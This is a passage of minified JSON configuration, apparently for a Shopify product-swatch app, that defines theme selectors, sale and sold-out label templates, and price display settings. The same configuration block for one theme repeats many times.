price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv 